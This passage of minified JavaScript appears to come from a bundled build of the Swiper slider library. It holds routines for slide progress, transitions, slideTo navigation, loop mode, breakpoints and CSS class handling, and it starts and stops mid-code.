r=e=>i?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{n.push(e)}));else for(a=0;a<Math.ceil(t.params.slidesPerView);a+=1){const e=t.activeIndex+a;if(e>t.slides.length&&!i)break;n.push(r(e))}else n.push(r(t.activeIndex));for(a=0;a<n.length;a+=1)if(void 0!==n[a]){const e=n[a].offsetHeight;o=e>o?e:o}(o||0===o)&&(t.wrapperEl.style.height=`${o}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,n=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let i=0;i<t.length;i+=1)t[i].swiperSlideOffset=(e.isHorizontal()?t[i].offsetLeft:t[i].offsetTop)-n-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,n=t.params,{slides:i,rtlTranslate:a,snapGrid:o}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let r=-e;a&&(r=e),t.visibleSlidesIndexes=[],t.visibleSlides=[];let s=n.spaceBetween;"string"==typeof s&&s.indexOf("%")>=0?s=parseFloat(s.replace("%",""))/100*t.size:"string"==typeof s&&(s=parseFloat(s));for(let l=0;l<i.length;l+=1){const e=i[l];let c=e.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(c-=i[0].swiperSlideOffset);const d=(r+(n.centeredSlides?t.minTranslate():0)-c)/(e.swiperSlideSize+s),u=(r-o[0]+(n.centeredSlides?t.minTranslate():0)-c)/(e.swiperSlideSize+s),p=-(r-c),_=p+t.slidesSizesGrid[l],f=p>=0&&p<=t.size-t.slidesSizesGrid[l],h=p>=0&&p<t.size-1||_>1&&_<=t.size||p<=0&&_>=t.size;h&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(l)),fu(e,h,n.slideVisibleClass),fu(e,f,n.slideFullyVisibleClass),e.progress=a?-d:d,e.originalProgress=a?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:a,isBeginning:o,isEnd:r,progressLoop:s}=t;const l=o,c=r;if(0===i)a=0,o=!0,r=!0;else{a=(e-t.minTranslate())/i;const n=Math.abs(e-t.minTranslate())<1,s=Math.abs(e-t.maxTranslate())<1;o=n||a<=0,r=s||a>=1,n&&(a=0),s&&(a=1)}if(n.loop){const n=t.getSlideIndexByData(0),i=t.getSlideIndexByData(t.slides.length-1),a=t.slidesGrid[n],o=t.slidesGrid[i],r=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);s=l>=a?(l-a)/r:(l+r-o)/r,s>1&&(s-=1)}Object.assign(t,{progress:a,progressLoop:s,isBeginning:o,isEnd:r}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),o&&!l&&t.emit("reachBeginning toEdge"),r&&!c&&t.emit("reachEnd toEdge"),(l&&!o||c&&!r)&&t.emit("fromEdge"),t.emit("progress",a)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:i,activeIndex:a}=e,o=e.virtual&&n.virtual.enabled,r=e.grid&&n.grid&&n.grid.rows>1,s=e=>Qd(i,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(o)if(n.loop){let t=a-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=s(`[data-swiper-slide-index="${t}"]`)}else l=s(`[data-swiper-slide-index="${a}"]`);else r?(l=t.find((e=>e.column===a)),d=t.find((e=>e.column===a+1)),c=t.find((e=>e.column===a-1))):l=t[a];l&&(r||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const i=e.nextElementSibling;t?i.matches(t)&&n.push(i):n.push(i),e=i}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const i=e.previousElementSibling;t?i.matches(t)&&n.push(i):n.push(i),e=i}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{hu(e,e===l,n.slideActiveClass),hu(e,e===d,n.slideNextClass),hu(e,e===c,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:i,params:a,activeIndex:o,realIndex:r,snapIndex:s}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if(void 0===c&&(c=function(e){const{slidesGrid:t,params:n}=e,i=e.rtlTranslate?e.translate:-e.translate;let a;for(let o=0;o<t.length;o+=1)void 0!==t[o+1]?i>=t[o]&&i<t[o+1]-(t[o+1]-t[o])/2?a=o:i>=t[o]&&i<t[o+1]&&(a=o+1):i>=t[o]&&(a=o);return n.normalizeSlideIndex&&(a<0||void 0===a)&&(a=0),a}(t)),i.indexOf(n)>=0)l=i.indexOf(n);else{const e=Math.min(a.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/a.slidesPerGroup)}if(l>=i.length&&(l=i.length-1),c===o&&!t.params.loop)return void(l!==s&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===o&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&a.grid&&a.grid.rows>1;let p;if(t.virtual&&a.virtual.enabled&&a.loop)p=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/a.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:s,snapIndex:l,previousRealIndex:r,realIndex:p,previousIndex:o,activeIndex:c}),t.initialized&&vu(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(r!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,i=n.params;let a=e.closest(`.${i.slideClass}, swiper-slide`);!a&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!a&&e.matches&&e.matches(`.${i.slideClass}, swiper-slide`)&&(a=e)}));let o,r=!1;if(a)for(let s=0;s<n.slides.length;s+=1)if(n.slides[s]===a){r=!0,o=s;break}if(!a||!r)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=a,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(a.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=o,i.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:i,wrapperEl:a}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let o=Yd(a,e);return o+=this.cssOverflowAdjustment(),n&&(o=-o),o||0},setTranslate:function(e,t){const n=this,{rtlTranslate:i,params:a,wrapperEl:o,progress:r}=n;let s,l=0,c=0;n.isHorizontal()?l=i?-e:e:c=e,a.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,a.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:a.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),o.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();s=0===d?0:(e-n.minTranslate())/d,s!==r&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,i,a){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===i&&(i=!0);const o=this,{params:r,wrapperEl:s}=o;if(o.animating&&r.preventInteractionOnTransition)return!1;const l=o.minTranslate(),c=o.maxTranslate();let d;if(d=i&&e>l?l:i&&e<c?c:e,o.updateProgress(d),r.cssMode){const e=o.isHorizontal();if(0===t)s[e?"scrollLeft":"scrollTop"]=-d;else{if(!o.support.smoothScroll)return Xd({swiper:o,targetPosition:-d,side:e?"left":"top"}),!0;s.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(o.setTransition(0),o.setTranslate(d),n&&(o.emit("beforeTransitionStart",t,a),o.emit("transitionEnd"))):(o.setTransition(t),o.setTranslate(d),n&&(o.emit("beforeTransitionStart",t,a),o.emit("transitionStart")),o.animating||(o.animating=!0,o.onTranslateToWrapperTransitionEnd||(o.onTranslateToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onTranslateToWrapperTransitionEnd),o.onTranslateToWrapperTransitionEnd=null,delete o.onTranslateToWrapperTransitionEnd,o.animating=!1,n&&o.emit("transitionEnd"))}),o.wrapperEl.addEventListener("transitionend",o.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:i}=n;i.cssMode||(i.autoHeight&&n.updateAutoHeight(),wu({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:i}=n;n.animating=!1,i.cssMode||(n.setTransition(0),wu({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e,t,n,i,a){void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e&&(e=parseInt(e,10));const o=this;let r=e;r<0&&(r=0);const{params:s,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:_,enabled:f}=o;if(!f&&!i&&!a||o.destroyed||o.animating&&s.preventInteractionOnTransition)return!1;void 0===t&&(t=o.params.speed);const h=Math.min(o.params.slidesPerGroupSkip,r);let m=h+Math.floor((r-h)/o.params.slidesPerGroup);m>=l.length&&(m=l.length-1);const g=-l[m];if(s.normalizeSlideIndex)for(let b=0;b<c.length;b+=1){const e=-Math.floor(100*g),t=Math.floor(100*c[b]),n=Math.floor(100*c[b+1]);void 0!==c[b+1]?e>=t&&e<n-(n-t)/2?r=b:e>=t&&e<n&&(r=b+1):e>=t&&(r=b)}if(o.initialized&&r!==u){if(!o.allowSlideNext&&(p?g>o.translate&&g>o.minTranslate():g<o.translate&&g<o.minTranslate()))return!1;if(!o.allowSlidePrev&&g>o.translate&&g>o.maxTranslate()&&(u||0)!==r)return!1}let v;r!==(d||0)&&n&&o.emit("beforeSlideChangeStart"),o.updateProgress(g),v=r>u?"next":r<u?"prev":"reset";const w=o.virtual&&o.params.virtual.enabled;if(!(w&&a)&&(p&&-g===o.translate||!p&&g===o.translate))return o.updateActiveIndex(r),s.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==s.effect&&o.setTranslate(g),"reset"!==v&&(o.transitionStart(n,v),o.transitionEnd(n,v)),!1;if(s.cssMode){const e=o.isHorizontal(),n=p?g:-g;if(0===t)w&&(o.wrapperEl.style.scrollSnapType="none",o._immediateVirtual=!0),w&&!o._cssModeVirtualInitialSet&&o.params.initialSlide>0?(o._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{_[e?"scrollLeft":"scrollTop"]=n}))):_[e?"scrollLeft":"scrollTop"]=n,w&&requestAnimationFrame((()=>{o.wrapperEl.style.scrollSnapType="",o._immediateVirtual=!1}));else{if(!o.support.smoothScroll)return Xd({swiper:o,targetPosition:n,side:e?"left":"top"}),!0;_.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const y=_u().isSafari;return w&&!a&&y&&o.isElement&&o.virtual.update(!1,!1,r),o.setTransition(t),o.setTranslate(g),o.updateActiveIndex(r),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,i),o.transitionStart(n,v),0===t?o.transitionEnd(n,v):o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){o&&!o.destroyed&&e.target===this&&(o.wrapperEl.removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(n,v))}),o.wrapperEl.addEventListener("transitionend",o.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,i){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"==typeof e){e=parseInt(e,10)}const a=this;if(a.destroyed)return;void 0===t&&(t=a.params.speed);const o=a.grid&&a.params.grid&&a.params.grid.rows>1;let r=e;if(a.params.loop)if(a.virtual&&a.params.virtual.enabled)r+=a.virtual.slidesBefore;else{let e;if(o){const t=r*a.params.grid.rows;e=a.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=a.getSlideIndexByData(r);const t=o?Math.ceil(a.slides.length/a.params.grid.rows):a.slides.length,{centeredSlides:n}=a.params;let s=a.params.slidesPerView;"auto"===s?s=a.slidesPerViewDynamic():(s=Math.ceil(parseFloat(a.params.slidesPerView,10)),n&&s%2==0&&(s+=1));let l=t-e<s;if(n&&(l=l||e<Math.ceil(s/2)),i&&n&&"auto"!==a.params.slidesPerView&&!o&&(l=!1),l){const i=n?e<a.activeIndex?"prev":"next":e-a.activeIndex-1<a.params.slidesPerView?"next":"prev";a.loopFix({direction:i,slideTo:!0,activeSlideIndex:"next"===i?e+1:e-t+1,slideRealIndex:"next"===i?a.realIndex:void 0})}if(o){const e=r*a.params.grid.rows;r=a.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else r=a.getSlideIndexByData(r)}return requestAnimationFrame((()=>{a.slideTo(r,t,n,i)})),a},slideNext:function(e,t,n){void 0===t&&(t=!0);const i=this,{enabled:a,params:o,animating:r}=i;if(!a||i.destroyed)return i;void 0===e&&(e=i.params.speed);let s=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(s=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<o.slidesPerGroupSkip?1:s,c=i.virtual&&o.virtual.enabled;if(o.loop){if(r&&!c&&o.loopPreventsSliding)return!1;if(i.loopFix({direction:"next"}),i._clientLeft=i.wrapperEl.clientLeft,i.activeIndex===i.slides.length-1&&o.cssMode)return requestAnimationFrame((()=>{i.slideTo(i.activeIndex+l,e,t,n)})),!0}return o.rewind&&i.isEnd?i.slideTo(0,e,t,n):i.slideTo(i.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const i=this,{params:a,snapGrid:o,slidesGrid:r,rtlTranslate:s,enabled:l,animating:c}=i;if(!l||i.destroyed)return i;void 0===e&&(e=i.params.speed);const d=i.virtual&&a.virtual.enabled;if(a.loop){if(c&&!d&&a.loopPreventsSliding)return!1;i.loopFix({direction:"prev"}),i._clientLeft=i.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(s?i.translate:-i.translate),_=o.map((e=>u(e))),f=a.freeMode&&a.freeMode.enabled;let h=o[_.indexOf(p)-1];if(void 0===h&&(a.cssMode||f)){let e;o.forEach(((t,n)=>{p>=t&&(e=n)})),void 0!==e&&(h=f?o[e]:o[e>0?e-1:e])}let m=0;if(void 0!==h&&(m=r.indexOf(h),m<0&&(m=i.activeIndex-1),"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(m=m-i.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),a.rewind&&i.isBeginning){const a=i.params.virtual&&i.params.virtual.enabled&&i.virtual?i.virtual.slides.length-1:i.slides.length-1;return i.slideTo(a,e,t,n)}return a.loop&&0===i.activeIndex&&a.cssMode?(requestAnimationFrame((()=>{i.slideTo(m,e,t,n)})),!0):i.slideTo(m,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const i=this;if(!i.destroyed)return void 0===e&&(e=i.params.speed),i.slideTo(i.activeIndex,e,t,n)},slideToClosest:function(e,t,n,i){void 0===t&&(t=!0),void 0===i&&(i=.5);const a=this;if(a.destroyed)return;void 0===e&&(e=a.params.speed);let o=a.activeIndex;const r=Math.min(a.params.slidesPerGroupSkip,o),s=r+Math.floor((o-r)/a.params.slidesPerGroup),l=a.rtlTranslate?a.translate:-a.translate;if(l>=a.snapGrid[s]){const e=a.snapGrid[s];l-e>(a.snapGrid[s+1]-e)*i&&(o+=a.params.slidesPerGroup)}else{const e=a.snapGrid[s-1];l-e<=(a.snapGrid[s]-e)*i&&(o-=a.params.slidesPerGroup)}return o=Math.max(o,0),o=Math.min(o,a.slidesGrid.length-1),a.slideTo(o,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let a,o=e.clickedIndex;const r=e.isElement?"swiper-slide":`.${t.slideClass}`;if(t.loop){if(e.animating)return;a=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?o<e.loopedSlides-i/2||o>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),o=e.getSlideIndex(Qd(n,`${r}[data-swiper-slide-index="${a}"]`)[0]),Gd((()=>{e.slideTo(o)}))):e.slideTo(o):o>e.slides.length-i?(e.loopFix(),o=e.getSlideIndex(Qd(n,`${r}[data-swiper-slide-index="${a}"]`)[0]),Gd((()=>{e.slideTo(o)}))):e.slideTo(o)}else e.slideTo(o)}},loop:{loopCreate:function(e,t){const n=this,{params:i,slidesEl:a}=n;if(!i.loop||n.virtual&&n.params.virtual.enabled)return;const o=()=>{Qd(a,`.${i.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},r=n.grid&&i.grid&&i.grid.rows>1,s=i.slidesPerGroup*(r?i.grid.rows:1),l=n.slides.length%s!=0,c=r&&n.slides.length%i.grid.rows!=0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?tu("swiper-slide",[i.slideBlankClass]):tu("div",[i.slideClass,i.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(i.loopAddBlankSlides){d(s-n.slides.length%s),n.recalcSlides(),n.updateSlides()}else eu("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");o()}else if(c){if(i.loopAddBlankSlides){d(i.grid.rows-n.slides.length%i.grid.rows),n.recalcSlides(),n.updateSlides()}else eu("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");o()}else o();n.loopFix({slideRealIndex:e,direction:i.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:i,setTranslate:a,activeSlideIndex:o,initial:r,byController:s,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:_,params:f}=c,{centeredSlides:h,initialSlide:m}=f;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&f.virtual.enabled)return n&&(f.centeredSlides||0!==c.snapIndex?f.centeredSlides&&c.snapIndex<f.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let g=f.slidesPerView;"auto"===g?g=c.slidesPerViewDynamic():(g=Math.ceil(parseFloat(f.slidesPerView,10)),h&&g%2==0&&(g+=1));const v=f.slidesPerGroupAuto?g:f.slidesPerGroup;let w=v;w%v!=0&&(w+=v-w%v),w+=f.loopAdditionalSlides,c.loopedSlides=w;const y=c.grid&&f.grid&&f.grid.rows>1;d.length<g+w||"cards"===c.params.effect&&d.length<g+2*w?eu("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):y&&"row"===f.grid.fill&&eu("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const b=[],k=[],S=y?Math.ceil(d.length/f.grid.rows):d.length,C=r&&S-m<g&&!h;let E=C?m:c.activeIndex;void 0===o?o=c.getSlideIndex(d.find((e=>e.classList.contains(f.slideActiveClass)))):E=o;const T="next"===i||!i,I="prev"===i||!i;let z=0,D=0;const x=(y?d[o].column:o)+(h&&void 0===a?-g/2+.5:0);if(x<w){z=Math.max(w-x,v);for(let e=0;e<w-x;e+=1){const t=e-Math.floor(e/S)*S;if(y){const e=S-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&b.push(t)}else b.push(S-t-1)}}else if(x+g>S-w){D=Math.max(x-(S-2*w),v),C&&(D=Math.max(D,g-S+m+1));for(let e=0;e<D;e+=1){const t=e-Math.floor(e/S)*S;y?d.forEach(((e,n)=>{e.column===t&&k.push(n)})):k.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<g+2*w&&(k.includes(o)&&k.splice(k.indexOf(o),1),b.includes(o)&&b.splice(b.indexOf(o),1)),I&&b.forEach((e=>{d[e].swiperLoopMoveDOM=!0,_.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),T&&k.forEach((e=>{d[e].swiperLoopMoveDOM=!0,_.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===f.slidesPerView?c.updateSlides():y&&(b.length>0&&I||k.length>0&&T)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),f.watchSlidesProgress&&c.updateSlidesOffset(),n)if(b.length>0&&I){if(void 0===t){const e=c.slidesGrid[E],t=c.slidesGrid[E+z]-e;l?c.setTranslate(c.translate-t):(c.slideTo(E+Math.ceil(z),0,!1,!0),a&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(a){const e=y?b.length/f.grid.rows:b.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(k.length>0&&T)if(void 0===t){const e=c.slidesGrid[E],t=c.slidesGrid[E-D]-e;l?c.setTranslate(c.translate-t):(c.slideTo(E-D,0,!1,!0),a&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=y?k.length/f.grid.rows:k.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!s){const e={slideRealIndex:t,direction:i,setTranslate:a,activeSlideIndex:o,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===f.slidesPerView&&n})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===f.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const i=[];e.slides.forEach((e=>{const t=void 0===e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;i[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),i.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}},grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=bu.bind(e),e.onTouchMove=ku.bind(e),e.onTouchEnd=Su.bind(e),e.onDocumentTouchStart=zu.bind(e),t.cssMode&&(e.onScroll=Tu.bind(e)),e.onClick=Eu.bind(e),e.onLoad=Iu.bind(e),Du(e,"on")},detachEvents:function(){Du(this,"off")}},breakpoints:{setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:i,el:a}=e,o=i.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const r=qd(),s="window"!==i.breakpointsBase&&i.breakpointsBase?"container":i.breakpointsBase,l=["window","container"].includes(i.breakpointsBase)||!i.breakpointsBase?e.el:r.querySelector(i.breakpointsBase),c=e.getBreakpoint(o,s,l);if(!c||e.currentBreakpoint===c)return;const d=(c in o?o[c]:void 0)||e.originalParams,u=xu(e,i),p=xu(e,d),_=e.params.grabCursor,f=d.grabCursor,h=i.enabled;u&&!p?(a.classList.remove(`${i.containerModifierClass}grid`,`${i.containerModifierClass}grid-column`),e.emitContainerClasses()):!u&&p&&(a.classList.add(`${i.containerModifierClass}grid`),(d.grid.fill&&"column"===d.grid.fill||!d.grid.fill&&"column"===i.grid.fill)&&a.classList.add(`${i.containerModifierClass}grid-column`),e.emitContainerClasses()),_&&!f?e.unsetGrabCursor():!_&&f&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===d[t])return;const n=i[t]&&i[t].enabled,a=d[t]&&d[t].enabled;n&&!a&&e[t].disable(),!n&&a&&e[t].enable()}));const m=d.direction&&d.direction!==i.direction,g=i.loop&&(d.slidesPerView!==i.slidesPerView||m),v=i.loop;m&&n&&e.changeDirection(),Kd(e.params,d);const w=e.params.enabled,y=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),h&&!w?e.disable():!h&&w&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",d),n&&(g?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!v&&y?(e.loopCreate(t),e.updateSlides()):v&&!y&&e.loopDestroy()),e.emit("breakpoint",d)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let i=!1;const a=$d(),o="window"===t?a.innerHeight:n.clientHeight,r=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));r.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let s=0;s<r.length;s+=1){const{point:e,value:o}=r[s];"window"===t?a.matchMedia(`(min-width: ${o}px)`).matches&&(i=e):o<=n.clientWidth&&(i=e)}return i||"max"}},checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:i}=n;if(i){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*i;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const e=this,{classNames:t,params:n,rtl:i,el:a,device:o}=e,r=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((i=>{e[i]&&n.push(t+i)})):"string"==typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:i},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...r),a.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}}},Mu={};let Lu=class e{constructor(){let t,n;for(var i=arguments.length,a=new Array(i),o=0;o<i;o++)a[o]=arguments[o];1===a.length&&a[0].constructor&&"Object"===Object.prototype.toString.call(a[0]).slice(8,-1)?n=a[0]:[t,n]=a,n||(n={}),n=Kd({},n),t&&!n.el&&(n.el=t);const r=qd();if(n.el&&"string"==typeof n.el&&r.querySelectorAll(n.el).length>1){const t=[];return r.querySelectorAll(n.el).forEach((i=>{const a=Kd({},n,{el:i});t.push(new e(a))})),t}const 